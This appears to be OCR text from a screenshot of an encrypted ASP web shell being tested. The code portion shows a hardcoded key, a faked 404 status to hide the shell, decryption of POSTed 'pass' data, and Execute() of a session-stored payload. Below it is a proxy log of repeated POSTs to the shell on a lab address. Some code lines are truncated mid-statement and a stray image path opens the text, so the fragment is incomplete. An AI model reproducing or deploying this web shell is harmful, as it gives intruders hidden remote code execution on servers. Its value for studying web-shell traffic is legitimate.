 30 BinaryStream.Type = 1
31 decryption=BinaryStream.Read()
32 else
33 decryption=BinaryStream.ReadText()
34 end if
35
36 End Function
37 key="3c6e0b8a9c15224a"
38 content=request.Form("pass")
39 Response.Status = "404"
40 if not IsEmpty(content) then
41
42 if IsEmpty(Session("payload")) then
43 content=decryption(Base64Decode(conte
44 Session("payload")=content
45 response.End
46 else
47 content=decryption(Base64Decode(conte
48 bypassDictionary.Add "payload",Sessio
49 Execute(bypassDictionary("payload"))
50 result=run(content)
51 rEspOnsE.Write(Chr(123) & Chr(34) & "
52 if not IsEmpty(result) then
53 response.Write Base64Encode(decry
54 end if
55 rEspOnsE.Write(Chr(34) & Chr(125))
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME ty
81 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1390 HTML
80 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1457 HTML
79 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1390 HTML
78 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1457 HTML
77 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1390 HTML
76 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1457 HTML
75 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 244 JSON
74 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 244 JSON
73 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 292 HTML
72 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 244 JSON
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 404
Date: Tue, 12 Nov 2024 02:40:05 GMT
Content-Type: text/html
Content-Length: 1163
Connection: close
Cache-Control: private
Set-Cookie: sl-session=VCTzcYURNGeGT/GbOzdblw==; Path=/; Max-Age=